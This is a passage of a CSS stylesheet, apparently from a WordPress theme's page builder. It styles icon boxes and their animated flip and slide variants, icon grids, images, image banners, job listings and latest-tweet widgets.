.sf-icon-cont.cont-small .sf-icon {
	line-height: 28px;
	height: 30px;
	margin-left: 0;
}
.sf-icon-cont.cont-small .sf-icon[class^="ss-"] {
	line-height: 36px;
}
.sf-icon-cont.cont-medium .sf-icon {
	line-height: 36px;
}
.sf-icon-cont.cont-medium .sf-icon-character {
	font-size: 44px;
	line-height: 32px;
	margin-left: 3px;
}
.sf-icon-cont.cont-medium .sf-icon[class^="ss-"] {
	line-height: 60px;
	margin-left: -1px;
}
.sf-icon.sf-icon-large {
	line-height: 70px;
	width: auto;
	height: 70px;
}
.sf-icon.sf-icon-large[class^="fa-"] {
	line-height: 52px;
}
.sf-icon-cont.cont-large .sf-icon {
	line-height: 70px;
}
.sf-icon-cont.cont-large .sf-icon[class^="ss-"] {
	line-height: 82px;
	margin-left: -4px;
	letter-spacing: -4px;
}
.sf-icon-cont.cont-large .sf-icon-character {
	font-size: 64px;
	text-align: center;
}
.sf-icon-cont .sf-icon {
	padding: 0;
	display: block;
}
.sf-icon-cont {
	padding: 18px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	margin-bottom: 20px;
	margin-right: 20px;
	height: 28px;
	width: 28px;
	line-height: 12px;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	-ms-box-sizing: content-box;
	box-sizing: content-box;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
}
.browser-ie .sf-icon-cont:hover, .browser-ie .sf-hover .sf-icon-cont, .browser-ie10 .sf-icon-cont:hover, .browser-ie10 .sf-hover .sf-icon-cont {
	background-image: none;
}
.sf-icon-cont.cont-small {
	padding: 19px 20px 19px 18px;
}
.sf-icon-cont.cont-medium {
	padding: 25px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	margin-bottom: 20px;
	width: 48px;
	height: 48px;
	line-height: 12px;
}
.sf-icon-cont.cont-large {
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	width: 70px;
	height: 70px;
}
.sf-icon.sf-icon-large:before {
	font-size: 72px;
}
.sf-icon-cont .sf-icon.sf-icon-large:before {
	font-size: 60px;
}
.sf-icon-float-left {
	float: left;
	padding: 5px 10px 0 0;
}
.sf-icon-float-right {
	float: right;
	padding: 5px 0 0 10px;
	margin-right: 0;
	margin-left: 20px;
}
.sf-icon-float-none {
	display: inline-block;
	margin-right: 0;
}


/* --------------------------------------------
	ICON BOX SHORTCODE
-------------------------------------------- */

.sf-icon-box {
	display: block;
	position: relative;
	z-index: 2;
	padding: 20px;
}
.sf-icon-box.sf-icon-box-standard {
	text-align: center;
	padding: 30px 10px 10px;
}
.sf-icon-box-standard .sf-icon-cont {
	margin-right: 0;
	margin-bottom: 5px;
}
.sf-icon-box-standard .sf-icon {
	padding: 0;
}
.sf-icon-box h3 > i, .sf-icon-box h3 > a > i {
	margin-right: 8px;
	vertical-align: -2px;
	font-size: 22px;
}
.sf-icon.image-display {
	border-radius: 50%;
	overflow: hidden;
	max-width: 82px;
	width: 82px;
	height: 82px;
}
a.linked-icon {
	display: block;
}
.sf-icon-box h3 > a {
	color: inherit;
}
.sf-icon-box h3 > a:hover, a.linked-icon i {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.sf-icon-box h3 > a:hover, a.linked-icon:hover i {
	opacity: 0.7;
}
.sf-icon-box.sf-icon-box-standard h3 {
	margin-bottom: 20px;
}
.sf-icon-box[class*="sf-icon-box-left-icon"] > .linked-icon, .sf-icon-box[class*="sf-icon-box-left-icon"] > .sf-icon-cont {
	float: left;
	margin: 0;
}
.sf-icon-box[class*="sf-icon-box-left-icon"] > i, .sf-icon-box[class*="sf-icon-box-left-icon"] > div.sf-svg-icon-holder {
	float: left;
	position: relative;
	font-size: 42px;
	line-height: 52px;
	text-align: center;
	width: 44px;
}
.sf-icon-box[class*="sf-icon-box-left-icon"] > i[class*="ss-"] {
	line-height: 48px;
}
.sf-icon-box[class*="sf-icon-box-left-icon"] > span {
	float: left;
	position: relative;
	font-size: 46px;
	line-height: 46px;
	text-align: center;
	width: 48px;
	margin-left: 0;
}
.sf-icon-box.has-image[class*="sf-icon-box-left-icon"] > span {
	width: 70px;
}
.sf-icon-box.sf-icon-box-boxed-two .sf-icon {
	margin-bottom: 15px;
}
.sf-icon-box.sf-icon-box-boxed-two h3 {
	margin-top: 10px;
}
.sf-icon-box[class*="sf-icon-box-boxed-"] {
	padding: 0;
}
.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont {
	position: absolute;
	right: 30px;
	top: -41px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	height: 32px;
	width: 32px;
	line-height: 12px;
	border: 0;
	margin: 0;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
}
.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont > i {
	font-size: 32px;
	line-height: 34px!important;
}
.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont > i[class*="ss-"] {
	line-height: 44px!important;
}
.browser-ie .sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont, .browser-ie10 .sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont {
	background-image: none;
}
.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon.image-display {
	position: absolute;
	top: -40px;
	right: 35px;
}
.sf-icon-box.sf-icon-box-boxed-two .sf-icon.image-display {
	position: relative;
	top: 0;
	right: 0;
	margin-bottom: 10px;
}
.sf-icon-box.sf-icon-box-boxed-three .sf-icon-cont {
	right: 50%;
	margin-right: -42px;
}
.sf-icon-box.sf-icon-box-boxed-three .sf-icon.image-display {
	right: 50%;
	-moz-transform: translate3d(50%, -50%, 0);
	-webkit-transform: translate3d(50%, -50%, 0);
	transform: translate3d(50%, -50%, 0);
	top: 0;
}
.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-box-content-wrap {
	background: #fff;
	padding: 40px 30px 60px 30px;
	webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.sf-icon-box.sf-icon-box-boxed-three .sf-icon-box-content-wrap {
	padding: 40px 30px 65px 30px;
}
.sf-icon-box.sf-icon-box-boxed-two .sf-icon-box-content-wrap {
	padding-bottom: 30px;
	margin-top: 0;
}
.sf-icon-box.sf-icon-box-boxed-three .sf-icon-box-content-wrap {
	padding-bottom: 40px;
}
.sf-icon-box.sf-icon-box-boxed-four .sf-icon-box-content-wrap {
	padding: 25px 30px 20px;
	margin-top: 0;
}
.sf-icon-box.sf-icon-box-boxed-four h3 {
	margin-top: 0;
}
.sf-icon-box.sf-icon-box-boxed-four h3 i {
	vertical-align: -3px;
	margin-right: 5px;
}
.sf-icon-box .sf-icon-box-content-wrap {
	display: block;
}
.sf-icon-box.sf-icon-box-left-icon .sf-icon-box-content-wrap {
	display: block;
	margin-left: 90px;
}
.sf-icon-box.sf-icon-box-left-icon-alt .sf-icon-box-content-wrap {
	display: block;
	margin-left: 70px;
}
.sf-icon-box.has-image[class*="sf-icon-box-left-icon"] .sf-icon-box-content-wrap {
	margin-left: 100px;
}
.sf-icon-box[class*="sf-icon-box-left-icon"] .sf-icon-box-content-wrap h3 {
	margin-top: 2px;
	margin-bottom: 10px;
}
.sf-icon-box[class*="sf-icon-box-left-icon"] .sf-icon-box-content-wrap h3:empty {
	display: none;
}
.sf-icon-box.sf-icon-box-boxed-two .sf-icon-box-content-wrap {
	text-align: center;
}
.sf-icon-box.sf-icon-box-boxed-three h3, .sf-icon-box.sf-icon-box-boxed-three .sf-icon-box-content {
	text-align: center;
}
.sf-icon-box[class*="sf-icon-box-boxed-"] h3, .sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-box-content {
	color: #222;
}
.sf-icon-box-hr {
	width: 50px;
	height: 1px;
	margin: 0 auto;
	display: block;
	background: #e4e4e4;
	margin-bottom: 20px;
	-webkit-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0!important;
	-moz-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0s!important;
	-o-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0!important;
	transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0!important;
}
.sf-hover .sf-icon-box-hr {
	width: 100px;
}
.sf-icon-box-content {
	display: block;
	width: 100%;
	line-height: 150%;
}
.sf-icon-box-content p {
	color: inherit;
}
.sf-icon-box-content p:last-child {
	margin-bottom: 0;
}
.sf-icon-box-content a.read-more {
	padding-top: 8px;
}
.sf-icon-box-animated {
	-ms-transform: perspective(1000px);
	-moz-transform: perspective(1000px);
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	position: relative;
	padding: 0;
	text-align: center;
	width: 100%;
	height: auto;
	background: transparent;
}
.sf-icon-box-animated .box-link, .sf-icon-box-animated-alt .box-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 10;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.standard-browser .sf-icon-box-animated:hover .back, .no-csstransitions .sf-icon-box-animated .back, .sf-icon-box-animated.sf-mobile-hover .back {
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.standard-browser .sf-icon-box-animated:hover .front, .no-csstransitions .sf-icon-box-animated .front, .sf-icon-box-animated.sf-mobile-hover .front {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.sf-icon-box-animated .inner {
	-webkit-transition: 0.5s;
	-webkit-transform-style: preserve-3d;
	-ms-transition: 0.5s;
	-moz-transition: 0.5s;
	-moz-transform: perspective(1000px);
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transition: 0.5s;
	transform-style: preserve-3d;
	position: relative;
}
.sf-icon-box-animated .front, .sf-icon-box-animated .back {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275);
	-moz-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275);
	-o-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275);
	transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275);
	transform-style: preserve-3d;
	position: absolute;
	top: 0;
	left: 0;
}
.sf-icon-box-animated .front {
	position: relative;
	z-index: 8;
	display: block;
	width: 100%;
	height: auto;
	padding: 70px 20px;
	webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.sf-icon-box-animated .back {
	overflow: hidden;
	background: #ffffff;
	padding: 20px;
	width: 100%;
	height: 100%;
	webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}
.sf-icon-box-animated .front h3 {
	margin: 10px 0;
}
.sf-icon-box-animated .sf-icon {
	margin-bottom: 0;
	padding: 0;
	line-height: 44px;
	margin-top: 20px;
}
.sf-icon-box-animated .sf-icon.sf-icon-large[class^="fa-"] {
	margin-bottom: 0;
}
.sf-icon-box-animated .sf-icon.sf-icon-character {
	font-size: 72px!important;
}
.sf-icon-box-animated .sf-icon.image-display {
	margin-top: 8px;
	margin-bottom: 12px;
}
.sf-icon-box-animated .sf-icon.sf-icon-large[class^="fa-"] {
	line-height: 40px;
}
.sf-icon-box-animated .sf-icon.sf-icon-large[class^="fa-"]:before {
	font-size: 60px;
}
.sf-icon-box-animated table, .sf-icon-box-animated td {
	border: 0;
	padding: 0;
}
.sf-icon-box-animated-alt {
	text-align: center;
	width: 100%;
	display: inline-block;
	border-radius: 4px;
	padding: 0;
	position: relative;
}
.sf-icon-box-animated-alt.animated-stroke-style {
	border: 1px solid #e3e3e3;
}
.sf-icon-box-animated-alt.animated-stroke-style .front {
	background: transparent;
}
.sf-icon-box-animated-alt .height-adjust {
	margin-top: 100%;
}
.sf-icon-box-animated-alt .inner {
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 4px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0);
}
.sf-icon-box-animated-alt .front {
	background: #f7f7f7;
	z-index: 2;
	border-radius: 4px;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}
.sf-icon-box-animated-alt .front .back-title {
	position: absolute;
	z-index: 3;
	width: 100%;
	height: 25%;
	bottom: 0%;
	left: 0;
	opacity: 0;
	-webkit-transform: translateY(10%);
	-moz-transform: translateY(10%);
	transform: translateY(10%);
	-webkit-transition: all 200ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
   	-moz-transition: all 200ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
    -o-transition: all 200ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
    transition: all 200ms cubic-bezier(1.000, 0.000, 0.600, 1.000);
}
.sf-icon-box-animated-alt:hover .front .back-title {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all 700ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
   	-moz-transition: all 700ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
    -o-transition: all 700ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
    transition: all 700ms cubic-bezier(1.000, 0.000, 0.600, 1.000);
}
.sf-icon-box-animated-alt .front .back-title::before {
	content: attr(data-title);	
    line-height: inherit;
    display: inline-block;
    position: absolute;
    width: 100%;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sf-icon-box-animated-alt .front, .sf-icon-box-animated-alt .back {
	-webkit-transition: all 500ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
   	-moz-transition: all 500ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
    -o-transition: all 500ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
    transition: all 500ms cubic-bezier(1.000, 0.000, 0.600, 1.000);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.sf-icon-box-animated-alt .back {
	background: #ccc;
	z-index: 3;
	border-radius: 0 0 4px 4px;
	position: absolute;
	top: 25%;
	left: 0;
	height: 75%;
	width: 100%;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	transform: translateY(100%);
}
.sf-icon-box-animated-alt .back::after {
	content: "";
    background: inherit;
    width: 10px;
    height: 10px;
    position: absolute;
    z-index: 4;
    top: 10px;
    left: 50%;
    margin-left: -5px;
    border-radius: 2px;
    transform: rotate(45deg);
    transition: all 500ms;
}
.sf-icon-box-animated-alt .front::before, .sf-icon-box-animated-alt .back::before {
	content: '';
	height: 100%;
	display: inline-block;
	vertical-align: middle;
}
.sf-icon-box-animated-alt .front-inner-wrap {
	width: 100%;
	height: auto;
	text-align: center;
	display: inline-block;
	vertical-align: middle;
	padding: 0 30px;
}
.sf-icon-box-animated-alt .front-inner-wrap h3 {
	margin: 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.sf-icon-box-animated-alt .front-inner-wrap .sf-icon-character, .sf-icon-box-animated-alt .front-inner-wrap .sf-icon {
	font-size: 48px;
}
.sf-icon-box-animated-alt .back-inner-wrap {
	width: 90%;
    vertical-align: middle;
    display: inline-block;
}
.sf-icon-box-animated-alt:hover .front {
	-webkit-transform: translateY(-75%);
	-moz-transform: translateY(-75%);
	transform: translateY(-75%);
	border-radius: 0;
}
.sf-icon-box-animated-alt:hover .back {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
}
.sf-icon-box-animated-alt:hover .back::after {
	top: -5px;
}
.sf-icon-box-animated-alt.animated-no-rounded, .sf-icon-box-animated-alt.animated-no-rounded .inner, .sf-icon-box-animated-alt.animated-no-rounded .inner .front, .sf-icon-box-animated-alt.animated-no-rounded .inner .back {
	border-radius: 0;
}
.sf-icon-box-hover {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #fff;
	z-index: 10;
	-ms-filter: "alpha(opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.sf-icon-box-hover table, .sf-icon-box-animated .back table {
	margin-top: -10px;
	height: 100%;
	width: 100%;
}
.sf-icon-box-hover:hover {
	width: 116%;
	height: 116%;
	left: -8%;
	top: -8%;
	-ms-filter: "alpha(opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	transition: width 300ms,height 300ms,top 300ms,left 300ms;
	-moz-transition: width 300ms,height 300ms,top 300ms,left 300ms;
	-webkit-transition: width 300ms,height 300ms,top 300ms,left 300ms;
	-o-transition: width 300ms,height 300ms,top 300ms,left 300ms;
}
.sf-icon-box-bold {
	padding: 20% 15%;
	text-align: center;
}
.minimal-design .sf-icon-box-standard .sf-icon-cont {
	padding: 0;
	background-color: transparent!important;
}
.minimal-design .sf-icon-box-standard .sf-icon-cont:hover, .minimal-design .sf-icon-box-standard.sf-hover .sf-icon-cont {
	background-color: transparent!important;
}
.minimal-design .sf-icon-box-standard .sf-icon-cont:hover .sf-icon, .minimal-design .sf-icon-box-standard.sf-hover .sf-icon-cont .sf-icon {
	color: inherit!important;
}
.sf-icon-box-standard-center {
	text-align: center;
}
.sf-icon-box-standard-center i.sf-icon, .sf-icon-box-standard-left i.sf-icon, .sf-icon-box-vertical i.sf-icon {
	font-size: 48px;
    line-height: 52px;
}
.sf-icon-box-standard-center-contained {
	text-align: center;
}
.sf-icon-box-standard-center-contained i.sf-icon, .sf-icon-box-standard-left-contained i.sf-icon, .sf-icon-box-vertical-contained i.sf-icon {
	font-size: 32px;
	line-height: 70px;
}
.sf-icon-box-vertical .icon-wrap, .sf-icon-box-vertical-contained .icon-wrap {
	float: left;
}
.sf-icon-box-vertical .sf-icon-box-content-wrap {
	padding-left: 80px;
}
.sf-icon-box-vertical-contained .sf-icon-box-content-wrap, .sf-icon-box-vertical.has-image .sf-icon-box-content-wrap {
	padding-left: 100px;
}
.sf-icon-box-standard-left, .sf-icon-box-standard-left-contained {
	padding-left: 0
}
.sf-icon-box .sf-svg-icon-holder {
	width: 48px;
	height: 48px;
	margin-bottom: 25px;
	display: inline-block;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	overflow: hidden;
}
.sf-icon-box .sf-svg-icon-holder.has-color path {
	stroke: inherit;
}
.sf-svg-icon-animate {
	opacity: 0;
}
.sf-svg-icon-animate.animation-disabled {
	opacity: 1;
}
.sf-svg-icon-animate.animation-disabled path {
	stroke-dasharray: 200, 200;
    stroke-dashoffset: 0;
}

@media only screen and (max-width: 767px) {
	.spb-column-inner .spb_icon_box:last-child .sf-icon-box {
		margin-bottom: 30px;
	}
}

/* --------------------------------------------
	ICON BOX GRID SHORTCODE
-------------------------------------------- */

.spb_icon_box_grid .spb_icon_box > .spb-asset-content {
	font-size: 0; /* inline block spacing fix */
	position: static;
}
.spb_icon_box_grid .spb_icon_box {
	width: 33.3333%;
	min-height: 320px;
	text-align: center;
	border-top: 1px solid rgba(0,0,0,0.1);
	-webkit-transition: all 0.3s ease-out; 
	-moz-transition: all 0.3s ease-out; 
	-webkit-transition: all 0.3s ease-out;
	color: #222;
}
.spb_icon_box_grid .spb_icon_box .outline-svg svg path {
	stroke: #222;
}
.spb_icon_box_grid[data-colour="light"] .spb_icon_box {
	color: #fff;
	border-top: 1px solid rgba(255,255,255,0.1);
}
.spb_icon_box_grid[data-colour="light"] .spb_icon_box .outline-svg svg path {
	stroke: #fff;
}
.spb_icon_box_grid .spb_icon_box:hover {
	background: rgba(0,0,0,0.05);
}
.spb_icon_box_grid[data-columns="3"] .spb_icon_box:nth-child(-n+3){
	border-top-width: 0;
}
.spb_icon_box_grid[data-columns="3"] .spb_icon_box:nth-child(3n-1),
.spb_icon_box_grid[data-columns="3"] .spb_icon_box:nth-child(3n-2) {
	box-shadow: 1px 0 0 rgba(0,0,0,0.1);
}
.spb_icon_box_grid[data-colour="light"][data-columns="3"] .spb_icon_box:nth-child(3n-1),
.spb_icon_box_grid[data-colour="light"][data-columns="3"] .spb_icon_box:nth-child(3n-2) {
	box-shadow: 1px 0 0 rgba(255,255,255,0.1);
}
.spb_icon_box_grid[data-columns="4"] .spb_icon_box {
	width: 25%;
}
.spb_icon_box_grid[data-columns="4"] .spb_icon_box:nth-child(4n-1),
.spb_icon_box_grid[data-columns="4"] .spb_icon_box:nth-child(4n-2),
.spb_icon_box_grid[data-columns="4"] .spb_icon_box:nth-child(4n-3) {
	box-shadow: 1px 0 0 rgba(0,0,0,0.1);
}
.spb_icon_box_grid[data-columns="4"] .spb_icon_box:nth-child(-n+4) {
	border-top-width: 0;
}
.spb_icon_box_grid[data-colour="light"][data-columns="4"] .spb_icon_box:nth-child(4n-3),
.spb_icon_box_grid[data-colour="light"][data-columns="4"] .spb_icon_box:nth-child(4n-2) {
	box-shadow: 1px 0 0 rgba(255,255,255,0.1);
}
.spb_icon_box_grid .box-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 3;
}
.spb_icon_box_grid .sf-icon-box-content-wrap {
	position: absolute;
    z-index: 2;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}
.spb_icon_box_grid .sf-icon-box-content-wrap::before {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}
.spb_icon_box_grid .sf-icon-box-inner-wrap {
	width: 90%;
    height: auto;
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px;
}
.spb_icon_box_grid .spb_icon_box .divider-line {
	width: 0;
	max-width: 80%;
	height: 2px;
	margin: 0;
	display: inline-block;
	background-color: #e3e3e3;
}
.spb_icon_box_grid .spb_icon_box:hover .divider-line {
	width: 150px;
}
.spb_icon_box_grid .spb_icon_box .grid-icon-wrap a.linked-icon {
	color: inherit;
}
.spb_icon_box_grid .spb_icon_box .sf-svg-icon-holder > svg {
	width: 48px;
	height: 48px;
}
.spb_icon_box_grid .spb_icon_box .grid-icon-wrap i.sf-icon {
	color: inherit;
	font-size: 48px;
	line-height: 48px;
	font-weight: normal;
}
.spb_icon_box_grid .spb_icon_box:hover .grid-icon-wrap {
	-webkit-transform: translateY(-35px);
	-moz-transform: translateY(-35px);
	-ms-transform: translateY(-35px);
	transform: translateY(-35px);
	opacity: 0.8;
}
.spb_icon_box_grid .spb_icon_box h3 {
	font-weight: bold;
	margin: 0;
	color: inherit;
}
.spb_icon_box_grid .spb_icon_box:hover h3 {
	-webkit-transform: translateY(35px);
	-moz-transform: translateY(35px);
	-ms-transform: translateY(35px);
	transform: translateY(35px);
}
.spb_icon_box_grid .spb_icon_box .grid-icon-wrap {
	height: 48px;
}
.spb_icon_box_grid .spb_icon_box .divider-line, .spb_icon_box_grid .spb_icon_box .grid-icon-wrap, .spb_icon_box_grid .spb_icon_box h3, .spb_icon_box_grid .spb_icon_box .sf-svg-icon-holder > svg path {
	-webkit-transition: all 500ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
   	-moz-transition: all 500ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
    -o-transition: all 500ms cubic-bezier(1.000, 0.000, 0.600, 1.000); 
    transition: all 500ms cubic-bezier(1.000, 0.000, 0.600, 1.000);
}

@media only screen and (max-width: 767px) {
	.spb_icon_box_grid[data-columns="3"] .spb_icon_box {
		width: 100%;
		border-top: 1px solid #e3e3e3;
		box-shadow: none!important;
	}
	.spb_icon_box_grid[data-columns="4"] .spb_icon_box {
		width: 50%;
		float: left;
	}
	.spb_icon_box_grid[data-columns="4"] .spb_icon_box:nth-child(n+3):not(:nth-last-child(-n+2)) {
		border-top-width: 1px;
	}
	.spb_icon_box_grid .spb_icon_box:nth-child(-n+3), .spb_icon_box_grid[data-columns="3"] .spb_icon_box:nth-child(-n+3) {
		border-top-width: 1px;
	}
	.spb_icon_box_grid .spb_icon_box:first-child {
		border-top-width: 0;
	}
}
@media only screen and (max-width: 479px) {
	.spb_icon_box_grid .spb_icon_box, .spb_icon_box_grid[data-columns="3"] .spb_icon_box, .spb_icon_box_grid[data-columns="4"] .spb_icon_box {
		width: 100%;
		border-top: 1px solid #e3e3e3;
		box-shadow: none!important;
	}
}

/* --------------------------------------------
	IMAGE SHORTCODE
-------------------------------------------- */

.spb_image figure {
	margin-bottom: 0;
}
.spb_image img {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    z-index: 2;
}
.spb_image.image-overflow-left figure img, .spb_image.image-overflow-right figure img {
	width: auto;
	max-width: none;
}
.spb_image.image-overflow-left figure img {
	float: right;
}
.spb_image.square-corners figure {
	border-radius: 0;
}
.glowframe img {
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.2);
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,.2);
	box-shadow: 0 0 4px rgba(0,0,0,.2);
}
.borderframe img {
	border: 5px solid #f7f7f7;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.shadowframe figure {
	-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
	box-shadow: 1px 1px 1px rgba(0,0,0,.1);
}


/* --------------------------------------------
	IMAGE BANNER SHORTCODE
-------------------------------------------- */

.sf-image-banner {
	position: relative;
	height: auto;
	overflow: hidden;
}
.sf-image-banner-link {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 5;
}
.sf-image-banner > img, .sf-image-banner .img-wrap > img {
	width: 100%;
	height: auto;
	display: block;
	position: relative;
	z-index: 2;
}
.sf-image-banner .img-wrap.compat-object-fit {
	background-size: cover;
   	background-position: center center;
}
.sf-image-banner .img-wrap.compat-object-fit > img {
	opacity: 0!important;
}
.image-banner-content-wrap {
	position: absolute;
	height: auto;
}
.image-banner-content {
	position: absolute;
	z-index: 4;
	bottom: 50%;
	top: auto;
	text-align: center;
	padding: 0!important;
	width: 100%;
}
.image-banner-content.sf-animation[data-animation="none"] {
	opacity: 1!important;
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
	-webkit-transition-delay: 0;
	-moz-transition-delay: 0;
	-o-transition-delay: 0;
	transition-delay: 0;
	margin-bottom: 0!important;
	-webkit-transform: translateY(50%)!important;
	transform: translateY(50%)!important;
}
.image-banner-content.content-right {
	padding-left: 30%!important;
	width: auto;
	padding-right: 10%!important;
}
.sf-animation[data-animation="none"].image-banner-content.content-right {
	left: auto!important;
	right: 0!important;
}
.image-banner-content.content-left {
	padding-right: 30%!important;
	width: auto;
	padding-left: 10%!important;
}
.image-banner-content.content-center {
	width: 100%;
	padding: 0 10%!important;
}
.image-banner-content.text-left {
	text-align: left;
}
.image-banner-content.text-right {
	text-align: right;
}
.image-banner-content.sf-animation[data-animation="fade-from-bottom"] {
	bottom: 0;
}
.image-banner-content a.sf-button {
	margin: 0 5px 20px;
}


/* --------------------------------------------
	JOBS SHORTCODE
-------------------------------------------- */

ul.jobs {
	list-style: none;
}
.jobs > li {
	margin-bottom: 40px;
}
.jobs > li > img {
	float: left;
	width: 90px;
	height: auto;
	margin-top: 3px;
}
.jobs > li .job-details.has-job-image {
	margin-left: 130px;
}
.jobs > li h5 {
	margin-top: 5px;
}
.jobs .sf-list {
	margin-top: 15px;
	margin-bottom: 10px;
}
.jobs a.button {
	margin-top: 10px;
}
.jobs-overview {
	list-style: disc inside none;
}
.jobs-overview .job {
	margin-bottom: 4px;
}
.jobs-overview .job a {
	text-decoration: none;
}
.job-details .read-more {
	display: inline-block;
	margin-top: 10px;
}
.single-jobs .author-info-wrap {
	display: none;
}


/* --------------------------------------------
	LATEST TWEET SHORTCODE
-------------------------------------------- */

.latest-tweet ul {
	margin-bottom: 10px;
	list-style: none!important;
}
.latest-tweet ul li {
	margin-left: 0;
}
.latest-tweet p {
	margin-bottom: 0;
}
.latest-tweet .tweet-author {
	margin-right: 4px;
	font-weight: bold;
}
.latest-tweet .tweet-date {
	text-decoration: none;
	color: #999;
	margin-left: 5px;
	display: inline-block;
}


/* --------------------------------------------
